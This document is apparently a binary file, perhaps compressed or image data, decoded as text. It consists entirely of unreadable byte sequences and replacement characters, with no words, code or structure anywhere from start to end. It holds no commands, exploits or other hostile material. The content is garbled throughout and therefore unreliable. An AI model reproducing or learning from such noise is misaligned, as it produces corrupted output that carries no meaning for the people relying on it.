G��jY�ށ���yv�����&��[Q��e:Rk�.j�X��!:�ԑ�z��B2�vEt�ɒQ�(�#%�W�:��DI��Y�H�r\��F���K�6,MhV�(L�Y�&kbM�D�4�ی��?|��UIjV�bL��,&͔�u�(�1�'CI�����14�:��*5��e��YI�#�H�ld@�Ԩ��h2�#¦�C�1�m"�O�폂l��:T����C��U(=�1��qF�g�@n�o0�����z$I�'�H�.x%d�:%H��+��&4xH�H1��EV.$��NbYh* �Y�Ô:��eF�SNܒV�rUQ�y
��B�Em�!���c��|Q"��)���z* %����Y�w�qm1�W?>��X�*�H
�j^�����u�Q�� �n�Ha�p~��%�:b��*�_C�D��jĀ��d-���n4$�Q�R\(�)%���],#�SSȱ*A��`��u ��TH抦b/f�	3g2�dP�c"���ݢ�'Q��"P���/"�R�cV��(q�&���+�j����
��P�5��q&�WHn�֍��=�eJ���5z����D?22�m�{|��8�ҏl+�	6,�@MY
z:}�4�''h�'�r�)��	R�)�� ��i����#I��Q�d�㚂�PoZ�]�F�?P�N���xfx�h�lMDieR�$�U�{�n�3,�Y���uד���VѠ��6
Ҡ��GTH��z��%/"ل.��3�'A;��������g7C����Q��+
6��h#�Q�.	W���)�����t 9��A��"��`�ȯ��Ua�MEb�����=�=��'%��%WJQe
��dT4O{Tb޲�G�F3���U��Ωh��C�絬1|h�ڟU��&�]w���P�h�2�m%Qc�6�3\�y@���2�ėA���hI��-}��)�r2ivo�,i��r(��tJS�6�a���B�b�`k5~�;��u�QE(Z�d�Ɍ&�|�t��u&�9S_�wT�L�)㌾9)U�H��S^	��쫀�(���C�}�.G��Q�wp;��vmdc��`�y��s�.�����"L�裋�@$�@*�Q��o��h�?�B#�&�CI�gr+�q��`�8)�3��J��c0�S� � @�s28��:;$=tlM.���'RF0��%<�R(TT(�0�E�^Pq^�4V^W
�Q�&*�D�Fy�vto�W�do�Gd�,��Xf�o��v�i��w�E�w��,��o�y#Arha(�+��Z�z�8uH?,V�c,�x��_ݖu���r.D[+dcS�0>f
��[��Q�T ����qK��T}�\0a�8�<���=������<eVfc�<�4)��;�%gq�
�v��nT8]�W�t��,oxPk����Gy�!��afr"�hFZ%E@��o�76g-4�uI�Rfb7�\ydm��[��S��%Ur�u�"Cj�&c�&=�\�a
Pt��d��5�L��^ŗe>�0��S�E�#f�a)�ND�E���4g�2*l�Fm�� nT*pg*��gnQ��,�4,�w�V|�Xw,x1X�8�E`�U&�fI���yw�["6R��8��IXy=�h���C��"50qz=%c	:�P���z+�
� 
�/�c-CYp�t�T��	E'<��lɴt3!|��t��ȗUS�m���0��D3`�E��2z25�>d�^f�^l���*sd*5�2�X�1Qa�"�gp�+����@�Gy�_��Z/%�7��R���0�(x	�b(Urj�r��a<�#k<u0�g0�%
A �
�T�BxA��:0�X�
�{��2DtD�n>Hc6E�R��|*,[D
P^}�t}J4
��VnUh���E �D_Y�2o(
ho��v���BhU�v����q|d���V��s$����b����`%��40�(Z�2?�h��#k�7و7,%+��J�vSb'%�t%*4�
�d4��k���t�V�
�
9�I�ma�139mc���MAMG�(XT4]�f��u�g2n�}%c�"_���2����cw76�'J�A�w`ʢh���hSr����I�j�iI�gsa��#�yCf��1��RDa{�k�D�!ѥ:��� ����� |	)��&YZbc#<���Trj��1D0�'M�;��STM=sm�z0C�|��cu)�U:϶=b�kT�B�Y�F�D���%Qz�X9
��,t�X9�Y|ᰀe,���F���K���������4j�'��8qth"(��hr�:?�����0:��SH��q*$K�D�fJ
�	\[ɉTwTǕ\R1G�vL)�;��ΔD)sU�h�O�3�1(ڶf6Hv-)F.g�z��^���>p�N]�BI\丛���`wYv�<�G.�h���%k8���*�,!�qz��$��'�G��q�2J�8i���Jkq(R�%��N�
�s��.$a�
 B�C�� ��8!|1�'��T���'���`�C��)Z�U�4��\d�nV��xF�ja s5OBz�y���6,�8��i�b���P1�G��Z���������
�U�hX,�AZj�Z�rCՖ�76�	�j��HI�.�0c6��D1�"�*"z�'�bc�B6X�
�gtP�Dwz'�[���(��e7Vm�(�c�b�
�u�)�NQ��(Wnk5p���nØ
���hua�����~(;��:��t���X�C���b��a�%dL@��Ry��É��~�������0�4�������0� ��-88����.JE�������h+C��u��3<LE��UEH< ���M�U^Z!
/#Ds$�"Z2�̶r5��V��@i���X�~�Q���V|��*,��a�q�׸�S�P�ŏ4&�c��$���e�ùx Ј�:���S�ĥ)��Yu.G�Hj�5#;.�
�it�{wB��DF6�O�e����AE9;���`W4�[Nh�N.s'��n�Ȉ*�`W�6g��|�!<̈�o����~9z��$Hx��P��ĉ�gr��H�ej����O٪�]�-n<ǭ�� F�����9<��$������`�B)�I?�.���Uۓ���ɽ�R�;��A4fVTu*�]�M��<+Ʉ�q}[1�U5z涰l5�o=)���|ۢX|��<+{���@��Y�T�	U�xg�$���Y�0��hDu�8Ja1a���TZ./=:a��Z��Aa.4c::�1G_2��qb��q��&e!�z¡��;1�QFD�'jm�:Q�ʁ|[�ec��Zw2�<��P}�na'�IWWXgV�nL�*?)G�f� �k+8���vC�+��x�`��	/�H�9rq؍ٲ�;]I�=�'uZf��8��,e�h�E�ק�9�D�2רW}�)��g>����Uq���
X�8�l�xD-���7(���juZf�1=�ĄC��b�^��nd�;�nO�דc�bj�L+-��~3�,kh����\�{x�r�-�r#&���6�+�zcx���|㪐�_�:�:�4�_�i/7��Z��0�Q[�c0	�NZ� �Ŀ�f/Cy>>� ɤ���d;�2�����2RM;q0���(Z4����=*=a�AF�X�Ȩv�'O��V�ˆm
a�6�~g�uN7�b��}�h�[q�w�׼Z�1�'����۞�''�(Qʙ-7����)bm�4��=�9:Es��
p4	i��`Sj��%<�	�Yu5(|{��Ѕ==x�X�f�H�ǃ�[;^U�r�w]��g�L̽
rU���FY�����
�zߞZ6������ļ�(��0}�p�-�bX3�q���g���{8AQ�h�+9m�Úp'�q��y�LEqK	�0�A�T}0�
e��:��.�/ņš��3<�/3ϝ'�(1�2��|����DB��j�iƄ�Iˮ��:YW��*nw 6)���
a�,�/v��:���Ս9�fb�g��h�iN�vy�@��Q��a2R��8��2�;�����#k��l���/�S<U�� s$^XT��Y�e�Kk�� �-�L���z:|jU�����?x0�E	��4�˒�$Fc4��ٽ�;� {��G&j�Q�fH2�P�BUJ��
<X�  T><� A�	
(��ŁAr4��dȌQq�(Reŗ(C^LX��MT�\��S&͋a&`$̢+:�y�%QTL0@�T��@ �J���R%��*+��\�"u�)�*r�kQ L�H�-�Wo)��\�2%JU�V����
A+�Dv�1S�UM8���a�f?�2�9�*�a�.m����p�"u�6���lX�����B�r�꓂T�+g�y��ġ7 ]-dR
[��Y�aΥ:`�s!N�g.](�N�!̸Ң\�s����ܞ>b	'�2<�lBo=����>��30>�6�)��NÙ�H,S��+߬
�4V�BQ�AQ,VJY���������
l�UX�3UZQ�Q � �� {��$U�@)���J��R*����־<MDQHY ���Q�p��7�XΕ\.���S��N�������\ie2UvL����H%F�h���h�� B�<�ZO)� �p#��b�
k���N�Z
C����>�d:U����+��|�����oӍ�21��"KD1	���\�D�C�B�
tJ��x,(;5#̫�&�1Ş�l]�Э��r�<DϘ]M��J�3.�r�6�fC�G�|ke8� K�;�#.�{88A�3����R(���c)RK�O �nIWM?��<���OW���R�$܉���u��8ҩ@]3���W5�����5��F(�X�R�hQ{��i)��,M��B�*E�R�Dr�
�����i���6/�x�)�pEH8��H�F��Hv#`�"�LLK~�4��ӮRD�=s1K�p�r�l��MRԲn�$Wa�л�O<�,�8��N�s9R�4l��gR�e�n�T�Z=U�#q�5$�¯WYU*B�*%5ԗ�<__uzR��zX���j�grp ��K*߾"K,��KEic$E��q@����Rp�?�q��%H 3�aW+�.$��1�;�f�՚,��3��V��
νi62�[4G
��t�k�蠤�U�I:�ؠ��9W��P��[ "�}G(P���öڭ�@q�w>����B jI�z�*��f�J�\�����>�����)o(��գ��M
D$���P�"�Hh��)��Ҕ���_��4%n=*`xĊ��koHj�����9�\���$w���frW"�V�8��7��\	Ѧ� p��*h�

(2���r�I�NŁ�*
"��Ud=�#c�<u���������C�7�Zы����">��jT��Y͸��/�0O:�2�,�{1�iBs����,	 �G��%FPm2@.�TNC$�N_�F���2�b�$u9�o	D�)F�%
&΃��ʖץ1�&s���� �&���eXMoY��Pb�
f�R!'C��R����v��#)�H Mu�K��=AO{̛��x*:�f�$�2;���Ռ@쁚F�R+��J�11�����,W�+�Gh�F�LT*� �M�m�HB�E��a�H�+��T$�!�I\�����i��:�%Q0�k��FX7��p9]p	�ưP|��NWG(���<=��H$u��`�'��D �͖US$k�Kd����x�*��z5Χx<C����]����*v�(+� �
��4ei�,^C�*��2���B8״�!� � �
��+���e�0L
I��ߪt%"�f�.
iIG+����fJәT���4� ]�B�?GP�$����D�<O�|8$�*��!9�C�`q�"x�v�M��w$X�lչL*k�\0!,#�Vp�sE>��*�����*�Z)�DEk�4������	��i�Tm�(�o���p�}���{أDrq�;W�,����H�� �@\R��4����hU�0Mf�M�c�
�2E�1�0�(gN���ek�L���@DP| �mm� )�-�	��T@I�� a�@�VwL҆,T`���7Pw4P�4D�)A����o�_[�(�C�I�N��`�����6��/$R$ڃָ�o}�_W��d��4�M�X���f��^�i�d�Y��h3�'D|ƌ�1,<��%��)3W
퉝�jVs�5X��Z�, s���-@�U�R��]��=1?���9��)`4gj�T�Y����m�}�,VEP��C $��Eb��i��<�bR|��w@�6�"K��ȟ �,����,�@ޣ�|�^����'�A}�c:@[�hp�5׈���Bo~^�L�Y/=�E�{�oj��u����h�yؚ��ެz�_q� �SY*)�Io F�d��t�$?��D#.�-���is����H.�e-�B�Z�[ꊣ�[��iV����"�b� �<i�6ɛ�x�Eax@��6���(�8� ͻ�
�<uVق�i��tc����6h=k� ��l�P�ĳ��72@9��
:#)��
�����!�A��O1�fK�
��~2	��Ő�� $�y>r���>�*�q���#)&ʘ�͊�$1��B0���*�0�
)�a����zV`�U� ;��Z�5	�5������C!��Ȏ��q෻��˻�ycA�3�@<y�;���0�#0B���Ӏ_T���7Af<���@�&�A�K7�7�CT �i7! �9���*��\y=�*+�٦�R�9��@(=*��{���C �q�Z�����B��k>i	شڌ>l Ҩ±�R?V3��ȟ�9�z��Z���:H[��?�ɥ�*ISЭ�>�1BIp9��i��#0A0�!0�6`~K7Ё�&�����q+�2�@�%8p�� ��мk�pJ�+�
xF�87k� @F|&�A��IЂ�@�0���S��� #�R���;A`8�ҙ��=����!��˗}�
Q9����Z��q� XCk��l<�9�<W���:<Ĥu���먏���)�[�!����������
�C�!]˿��[����)O�� �ȋ���;F�������;<h��)�� ���E�x�� ��7�c��p����P�}�7=X�S���� >�8�7����;�	�� ���y�pA �������B$o�8l�SК��#0d~!�zdǑ����餯�ǁ���H����0���:���@� 
�HO���9���ZRE�:�|щ�ڢ-L�?�BN��-�ȵ��1�t75H���&�SP�ȃ��3ʎ@(H�|��(hӀ
xPTXB�� �@ɓ��3pAx��J�{��8
�� XFmD�S؂� &��TF�V��{3�B��	��+�Q}Y�09C�1�B߸L�8�-��Ȱؠ�0�Q�(�lHc��?���ԛ��:� 3�֚VR@�U2ǁ���J�?�?e�$���! �-�(�����j�Ё�7��i' ��}#�R�7�pă "ЕpAhT��7}y��
X����+�2� ,�,��) �Ӏ"ȕ�c�c�%�� � *h'�X����=�C����܊��B���x��@�"�٣�8���	 ~�{�Y��r鴠c�P�$ٰ+���M
�y1���%�H۰��Ң�Ĳs�z�#�=�?���RX�N�D*�I�c���MQ�ksST�AX��섶>��SX���R0e� !x�%�Fx���A��\�A���2��� m\3�`#\���y���A��a��TP��(
�	����d��1ي�J~b^�ꊿR��ȩأ6,hI-�ٰ�Ĥ&y��4�)Ǎ
B �]�@�5{��J�r�����Q Q�5������ �^ ����HY�T<l��2(F�W�,��χoC8�e@ P\���S0i�7��΍6q�"`�
�&T@���"�����S�t � 0X
?P�pۻ	�8� �+��Pw;��B�!Q�}�A�h�����Ѯ���%�=���J���P뾅Q��] Sk֧s�NR-��Hڰ:��:���(e�)�����s%�V�^1�aq�Ja��щ�+�V�7>�7/�ĀvC����Ր��#��@T|�!� �&�S8�U���+.���Jm��Fu��pe��+Cz����Y+hʐ��|�'Q���%V�Q��z�G�=ڲC�9zMS�'~��'���k�P�(7.*�e�H�mְ��$՜j��شmu��k�:�D��V(�����)�0�^y;�X�'ڶL	��,�"�Fu+�ApE1PW�� -P<ж'�� V����Q�
H7��hÀ������0/T�����](�����Ёt�6@x����K.�J'Q}�Z�Y(Q�0����)�,�b��by�L�
Q�5=Z�[uP*?�Z΂ ��k� �ڿ�u:͠���H�T)��:�J����J�1Qp[ұ>�lO���uݞ�"���83T��6�D�~@4��m7 `T�#b�P\�#]ɥSm[
�h�i˶S���[#A���Y(�!:fQ͏����T��]� /@
sr'�F٥fh���#�z	k���b��Y�ݣ�Q�Zɯ:�(yH�\�&٬���t鴮5��U_:��#Y-��jM��U�Iథ�=��V�^3�:AdO�D�@��*|�� ��K�S�t{i����78�(��͂& �1piG=�0��6��:�*  ��݂0O�{P��A+�]�IT�i���m����c�S��}���l�����QP���6ݓ]�#��� �WU���)���Z��f�~��r��(z�%i �c�K���!��iQZ_yaV 5Ҭ�͕B����R����k!��R�� W��ny�*�W�r#OAV�q�6u\,J~�2����+���!��l�� ��ӂ�XEl��p:ŀJU�Hm�+������ \�k����<`�w���kz��Z�AӀ̞E��㯱��,&���1%� Q�^
BM)��Kµa����0�-����(��=�3���SR�JrY
��Th!
G���pU�N�)ֱcB$A�kQ&�"���K5B������tE�3A- ��6yS�с%4A50��ʦ,
.�b� .(�#0�
8Ry���/�I��Om4
�+��7�J�¤��$�g� �Y���:Q��+l�� Ȋ|q��i̼o�MP���R�5Τ�l�"��zV��MV�����=�ПR�)YCØ%:�pP�'IU� �
6�Ɠ�؀U�l
�}{JY�!��������/v�nEDeO+���|6tKP���	� rt�Lf��=���T�\��*�h�v�ͦ��f|]#HbH�8�?��̽���?G�UDH@0 � L���(V�$>4��ÁMe0�)�'2r�*S)W�j��e���i���7[���e�	�b�l9���Q��B�J�*�IW2]9�U�J- E��R^K�b�jU��V��*U�U��m5�.TQ�ھu�7�_W��"(��ԃS�J�	(u��� PMFEY���M@� �$V�PB���&aF�
�"PC�P�
�\`����%L���T�RaL����ϊ&>��p�p��W���
w|  &A��S�#>�;�Q%N �{�Os���|�!�d��G�aر���-��a�E(�HB�B�)���PG	\ԡF�8QB v衆(i8H�D�]D��Kw�#�<F0Ӎ@�2�3�D�JP�T�Q��S���Xay�)$��Z���Zt�2��YeR������ ���f(}��(�9F�)�0F^����`��	�g��G[s+`Y���`�i ��0сo��h$���Qw�i�%��?@QAs��j���
h
AF�� ��V®~&��Fh�i��q����� �������+*�Fff0v�-+��a��FԡG�tD�@A�F��!+��G�0���*����x�*;��ӎ-��T�P*�$M*5��RH��JS�Ք�p��d�f+���%Z��9O��8��R��B�ʁ�ٗ]��gdx2�md��"ГD��6B�������M^���jr:`����@Er�iR�o�M��286lf���i6�w��aP��ۢRvD0�_}ԢBm�}�7��	����.�^�
�`��=^��ޫ9��~{���"B����,
to���+��Q�4;Mv��#O;��J5�ԊQ0��R�SAUUJNI��P�`�@XN)X2�B�Y&��a�e�*�3(k���*��	��>Ƴ���샋�����Z�A�ۏ��P!)� j�A�� �V5o��Å=�
>H��3j��sH��� ��I�S9V�J~$�Sb�0�da�Od\��֘��~���67j�(C�rA(#�� �PB�H�qy�DR\HK����cIP�2�	':���.6�ѤH�s���*PB�(��1Rl�cV"�DLQ�0�-�d�Y�W�U�`|� �]`�����dv�R��'��	3@��f Ш�H�x(�@��2P;e,sT A�" ��� T��%@A	��� �=�ہ`Є "=�y� � Qȃ��c�ֈ`�y��-E��2&p��	`�� 8
hz��x,��OCTP儵(uH \�H6D��x�#���@a:��D��b���9~�$,�	F�b��q�'�a#�d2"�&�@q$1E�)GJI+B���L�"/�� ��=��e0h]b��!�Bf0Kɖ�RT��,��J�.]h����2�	T����X-jT�}T���5�O������P�b�Md�
մ�R���z�8 5ծ���]�9D��(]�Ѕ�UЃ$�B$���!v	D#$JI,�-�$&k	��F��ew�3JF6$9*eIS���^��DO+|�PZv��d��*9�5I��̒����.��Yc�3Bk>�4�$��A�0�	�+�5��HP��+'�&���ʘ�BЮ����O1�	1�_�3o�s����<NX��/4���<a�\mȅ>�D	T �R�a�-nx$N\]�\+$��v�89���v7F�t(�T\1�>e��cɔ��P�*�I�ҢS���-j)� y3��E]�+�B#���WOɹk��:B{V���M�_e9���h�{P�k`]rR��ٲ(���
8��
ֵ�Ŭ��Oj}Pπ֞��7΍�Z�"^6s�͜�2���&��r�D�H��L؟�ZHJ0�/�����щ˴#��D�iFq�j�ɺ)Sc�f+���v�ע2��,��p��G>�!��bD�\TVL��y�U��bb�h����}J�Q۞+	��߽s�T�U-v���A�V�x�-7kUr������<�~��O�\�W?-ˮ���#��0��xk_e�3jj,w�m5P~���i�c4JM��Q���cS�~�[�d/-�MZ���2	U�)jQ	P>IvqJƼ���F�Spw�TyE��m��n��-^�͞���#o U뿚yV=�,�x�p�u����6����=@������ ��0*]�a,f$&��-[E��!�6E���E���T(A

�û��H��qM0jҥ��I@	�DxL[�d���^�j�������<��*3f�b|J����Ԩ��ۈ��d<��]Z&�kULe��}P���fG�;���</�#�/��~֦H��=`���|���f?8[�՘�(��-����A���h��e�ⵎf�N�8��Վ���N��M���TO�ȍt���D�8��Q�D\��x����YRo���	��VZ�(4�E<[C�	ZU
(�hcHH�����^��Z�R,����G�a�T�������{�����\�\!"��Y���)�݀N�Zڵ�؉cm\B0��l��߽D��9ކ)��m��HS�\���Z���M�J!F��u	���Vp̎��!��|b��T+�ϴ s!�q���\f8{�׶m�a\�et,1!�-
vQxI�v)�������
����]~!㠹X��>�^i�{��t�T5��9~� ��?5X�$ �x�)�j- E���-�E���O�Xɉ����OpI��F�P�Q5	uW �YxI��%� ���[]�Iq��_G�����d�,:cՉ�]��P-&�ќU��
ٟ����₌!���=˂���)�]�\�4�d��	��9���z�_I��B0\��DMTCD����hD�p����h��O�Xɥګ��L���DKt�Q�R L����R��ʌI`�(��"H�B�]�D,[G4qI��8�%���R�WiW(��(M��p���ŝ�y����E�_�!��J	����m4������D�|���y#[�=)�����`?��˽D�B�!�EXC�H����X��Z�#��EQ��$F��L������ �a[`�D��!f�مt�ߴ��HҐ��W<�����19��YՂ�&�iW֥�+MFw��}E��W���؝߀��<��m�4��R'	��T����a��h�f���G��]\HdHr:X���Du���$���Q�ԉ	F��^�ĥL�����z����lV�+�����d�!m%�^P�G��G�E#َ�B쥦 �]�·�)(WqT�}˸������������G��f^e�{�h��Gߙ�~iݟ�U�j�z�Ќ�h���v�,�{$��D�,� ApQ���Fg�@�:jXUF\J� �K��=i�Hi�X���H���h�zIBzM`IW X��`�!I�`�E[p����]�� �x"�_D�X��{���m"��2
)�ST�ۆ:��D��j�����]��\®Yz<��Y��^���ث�K@��ù�U�s2Q�@����	�q�j�9�����܅��h�x�!�gmi�F��eC���k`�"��}����~՛>�^�+��( ac�����_]K��Ҿ�&��wA��`*�N����_���oއ���������埛m���+~� ��M4�)Z!���ľlXQ�˧�D:�j��!�YQ�h�bm��N���^��N�#���5��!b깞�\Tl�m����&�ɨ��Q$�讘�LJ�UD@R����@״��]q!aը�P�A��3�#=��jf���	Z!�p���&�Do���qj{�Gԥj"���Zپ���l�悋G�,�8ѮjZf�(YZ��`#B)�����h])P�E�.˝g�횎u�&���"Ya�	�͠�ڠq]��B
��)�B���]D��S9c��e����Ձ�0b8e��ݕ(�<�]�����]�V���-ִ��m*��������I|u�3A���[d�	4^ND���u,�E.G�D4�*0�tfe b�V�1��Ȁ�'��e��,��K0� ���O���� �����Y����\���O)��,(�i�� �ik��pc���E�������}��i��(s1y$Σ�6�����ϵe��$���۽�����^�CA+/�;�ib�U\i����������/U�D�qɈDTg����u ��� �KE�񈫍��eh9iH)G�i!�"Ead�V�nX��0-�U�!�EU���~6�E�BD��*��G�Oq�BX0�mbp1? -����I��clm7��K�zq���H/G�~�m�l�4#3.���"3�`U4�+�G]t�ݼ݉���0w��$L[Ʃq��f�\'켎�LD��qmц�3X�B+I��M���3��� �Ha)�^�m�&f	)(�(��O&�p!&�6�(��@� �Й뒉2S��Lt	���ƴ��m��mbD��`3L˟���0Ut%_ԹO��'H�R��)N1;H'��S��z�	��/o�6e~v��tXȲ߽�S;�Q��أ�u��bN�s�nW{�ujX�5���E�H�Zv�*���(+���O��K\L#�Q���`�m隶�=������6`�(�ׅ� �����*�Hl�����2hw�����wc��N����S�4e
JlKohon�IlK�mk����4��8�N>l��<�Qb�����<�<C�I4n�pQ㦄밈�f־�w���E����"��?����]�Q$ʥK�W\@�x��LɈ"���`�0P�O���,  ��'8d2�Ӆ�"�io�1�x]q-�4t[*�f*�3�&��*�&���y6���7s7�6��]KN5��&�ɻY*f�L0���4t�tX����O���q���@����Y�f��J��іR���N!��R�|�HIK�5����H�����`ka/�GŅ�K�D��pI���d��B(�8���@-���" ��D-�:�p�&�lgz�x�.��c����4Q�S|S#5r�6����4��q��l���7<�ǏQ�x��'��*��͢�~h� v��2.K`f{���\� -	�]W;�X�ӷ�"r���(�Ŏ� Қ�Oa����i[��nE�f�I* @�|��E]HR=���v��z)���Ǭ����G�,��<�>S�Ig�=�<��t�g�߯�˳������I3#s�C��&���s~�S������	�0"QLw�<��9��Nw��v"�Kp���J�������ӷ��~��uWLI���V��N[��[�9[�.�8�ԎP����"I�XlmX@�ڝ��-��;�c�O;���	����4�w:-��[&� D)�P�@ �SN	,�p�B��"Q�E�9>��Q���	^4x�a��G�|��cZ��I�f+�v�2���*W�\��yiң|�J�@�N�"�ReJU��W`E0j��N�Gy5�4�Ѳ>uҌ��,O��ֶR�S�Q�L��˗�R�He 1+�C%*�*�hSp5 ��U�6�R%
��r�8(�ͭ<�"\�����aO��dm �|��Ə�:������k?X�7r��ԶN�T�RMVT���G�I�hR:F�����J�Ck�z�O��{�M
T)����*��
��򋧽��i�bkB����)��bj/��*�Bl��HQ�1�Bq�4�V��2�\�,�)`�3QD9@��X<��ӜrJ�QFe鶋�6�TzΠ����"RPA��,*�;%s�����-]�h�-e{N�,�t�R��M6����D/J��|(8�l:�)ɚ뫚N��
���A�&��)��Re���J���p����)�*���
����Q&m%*��/1�� k`��r��'[%�[�q�4V�u(s�ͬ]V��b;ɠ��cr�?���[5��v����2�&�t������K�S�$�ҌsˉFj��&����E7����j�(�|�I�Pu"�a�ۊ0?��zT���J�@S�J�C��:+U"�B�դ֚�U�X󋵯d���(e�SY�4�`X��u�FMEDa@Ei��l�VB�ySؖ`-��Jq���rI�O3�S�`��l(8��]�}QB.Ђ톲��i��6�����E��A	]��!Uj�H+DR�[�9�	5�*ӫ�*Q/>�a��Z���MG��ɏ2%1	�`��j�J2����8���=0� VF)z�V��Y�$��4jO޸�<p%��L������v�]>�v�z���-���4r�Ŀ??{
ʈ"��De2��"�@�d�,cSB�)U|�/}9�^�R(��TD�;V�	p,y��`x&"����iR᫠\FX�ʚS@`���B1
0��NqF3{Y�kJ� ��I{��^�ԧ�)�^��r��i�{����X��@I�a�R�ضF�!�aL�RQ�:>*U.k�Q� �/��]�)	\�fT�O]r�Se
��Ѕd&;�]�v���D�3]QM���]�B��/k�ی*$ �Ϡ2
��L��-�3ڂa�7�M�	 ������NO�K���O�T���HF0]�I*�a/inga��P�@�J?�Z07IVHS^��"a�1G��+[��2����S_y�*Jt�d��A���0$kF6Afn��#���RQWἻܨi{9�I�	'�m^2���&h���Y�.i��l^�}�Li�h��V��&z�I
g"3���)�O1N���qlq��G	R��Ld���)�PE���TAX*Y�f%��ZY��L"Fg��ծ��+W��F4��v�C#�BP�^*diVd�HyiךE"R��KG��.OzSk���M\cI-{Lui���,�Mmr��n�� �8l�����MU�$�ȑZ�aب��`lF�\��SΎ/��	353=N���X�
;��?}�Y l�1�G�]},#"a�Z��L+U!�`�f��M.�&Ȫ老�,/A;�]�-�<��A*��Me�0���Mg���r�0��x�D�����4�RΒ�&0��[EE('>�P!R���t��'Y��r�P����2��I%e��}���N2��4�WA�B�iRWV3�>Q#�I&2�s���ϬXu͝SD����i��d�xF����>f��i�]��|+��ʭ����Mړ:���l�MMS�bX�͜s�m����я��|���&Ժ���9GJ���ʋ��	�dR6K�}���<�7�Q+8!9����ek�S&���q���P�
���iH�K/�:�Z���NyZb�יϴم��Y�.m��ڪ0N�0l	adVx��6��d{P'ڻ��w������D�&=�g�M_�H�/��<�Ǟ[ݎq�����(r<q�	�B�A�'ti�´J)c���l��T��H�	A;�B�(�?��v��e漷�V
;�E�2�q%l�47V�;s�a�����ENe}y��k6E�r�L�҇�Y�y�u�P��?�s�Fl�Ǌ�(��L��wR7��;m���3��h��������EE(0 �v{�B�8�@�$�*�TV'�A?���G߰��:C��ե���/�*�"� 5sһ����|%�Ƞż;�(0�,�x��B[��Y!�Ŧ[Ί�؝�
�	X}#�و볷��mǻeG4��_�0`E��.�[��x�z���������S�p������α����H$��HC�,�aDπF��He<��L%uH#ER���H4�-BI�㡂��J����E�NCFV0�cPh�&�j�DHs�K3|�F�k��jƼph ���,AC�#D2��M�
j޼o��������� ���ng�Y��vc�h�:봼+���V�0��Dc�����.#��^HĶD�G��0z���mg�h�l�1O(���^Dx��&6��\�P�A�X�fwr�Wt+��aFѩ�K��"&OH2.qŊ��r�Y�Wp�v��0��h��jI<@��f�:4��F��v��cn�v�o0�M�� �D���,�p��o��υ����X����' K�D�
mGD��u�_K�H
�ڌ��m�ڌ�̅Ǝ�NӍL}��HQ�DO�&+�)N�ŀ$��L��4j�&��GT�[$hdPoQԦ�'X��f�g�)2V��$o&e����$��
脰�ji�
�j�5V" ���YC͘������nﴏ�6��4�	q��  ���v���r����쐃q,ɰ��q�n��������ϻ�p�����l��vi��%[�2^222�&�hT(�� PEr.�t�jL�d�4��(LC3Ei�8R&�40hd��Nѽ<�1"5�Ex$�}�i|h@�5ЬF����3B�H>����nO-�,���)�G������0�D$����j�9�P:O�-���lܨ� �PgLjD�3��Z=�J,���j0��͂�!ǩ5���F�Wx�WBa�vNh4��d� V�#e���*z�f��@��$O�$e�4��G6��g�P�~Q����5������*p���Ta3 �X#jnoq�	��OͲ��:�pK$���H�rG�5��|�9�L�c�ԯ�0:� �.�p/�0��K�^#IpOK�g̱��L�4GOWqb�2V��� 3��xg�xeE�fלKi>�2h�A4�(w0T�(���6
DE4r3�	k4ڈ�)~���x��zX�3< 4Ru"�3�m�*��t�o/Dpo;q��������W��>9 g���J�<!.;�,2�X�3g�������g�2��/s41�t�1>q�?Up5O#&3n]A�2�L�2�ab��8/k�ѽ4�AW�j���t.^�@��w�(5^�t�R�����,��'1�F�08A��͕ ���5T��oY��tT͚�V�s9iuG��-�L��	���r9�)��f�1��[�g�U��0Z�sX�t����ԍW��t�+�R;5	X�(Se�Gd�E���Dq1 Щޕ�
B�_ļ�S�2�F���1��jB���1�u�6J�"Hx�����4�nifd-b�-����^4~�Y<@2T��likV�7�eKVG��rTV9��ή��+�ŴV��sm6g�Ҡ�1���<w69uVh�uP;�U+�&t�GsVg��:�+ek� @�hB-�$gB#���o�!�6�ض>��G�4Q�-2�Wz��O���.T2DZ��`W�!C�j���hS5J��LCc�j,�v��H����YtTjp�gw��H��W�t:�xx��V��Uw:�
Z��Y��9Xy�q�m�V�hV>��X�=���Y��B�P24K0���3Ca2�$�5S1�S�wP�Uz(�G4SR���QjB)���C1�^m���S�Gˬ,�k�RUj��n�S��X��3�& �eY�yNV�+�dw[��[Xu��o���8���e{WM��fU��rVea�-ߐ/�rG�x�j�qE�L�,��lŌ2֔�Ul�(1'3(6�phfj(z:�W$�G_���`]A�<s}��4|�(vȼ�ʘі�k�k��S�cѸY��lrQV�� ��y�h��s���Y69�sfW��V�y��X��/g���9�de��Ex�����h}�v	��o��
�0r�!O�|V4�7��v��AghF>A����P6'C�����4��Չ!}kH�23$SaB ���5�2���x2*��:#�Z$c�FG �k�XdY�3J6�u�d�x�Mv��S�k8�ՙx������9��KYeW6�q7��Ё���������9�sT����93w25D��OGɽ(��d�z�k�SX~Q3���'��3��Qڮ}$��G�Gz�W~8�k�&4hHb�Su�F"�x�p,��pIth�X��xrE���H��3@X��&���Y�q�����8��ڎYV�79;w�	RGyu�Y��r:���}ۂ�p�����[��C=�$�v���_�z񖻱-"/O���zѼ"c+Xd@�yz�
���_��O˷2yg�L��ui�������c�� �% Sy�5r���.�V% d@!���F�l��Y�8���+I��G�Gg۟�م�[�E|��0���ת�s��c��;<�N��Ō4�{��U#?�Oz�A;����>���H�S'�;o	��Fz��y�"`�s'b[���&Ћ��� Z`a����3^d�yn8�����f���Bca��l�d���yD���X��ҷW���K��M�����i\я�)�e���.���<��<�y��>��I#aI�WO�z@3����\!C͛<����,��૽@R��V#?ZQ�<C��]Xt+�B��vi�Gsf�p��g�E�/�<S��F X���H����b8��	��5|�5��5�d�3�!}г�d�ZG�]�Q��]���Q��W�-�uڄ���������џ2����l�l��֔��]}h����5ڛ<�j�FI�?ڇCt4�6C7�3[~++	�vҋ��������$��`/��_i+Z[�oԀ�Z�k���X��ލ�e�����������>���!���Щ:�K�����:��Q��3��y�Q}�4$���5�l�<SM��'Ë��p���b�ۊ��C��C�ا�s�+ǶBT�O���a+���c	���uE�L��)�jFs�Ea������m��)�G���Z�U��9|8�ޣޫI��뽾ң���q:H�G������]�\z��39��(���O��!/{��5�p���<�a��3�R��y�:�j���.�b�bU�V(8��U�V�J�a��F\5*�(Q�R����H�:i���V!ZQ�(
�*S3�	�4�J�ə��J ����N�d*�(�F�}
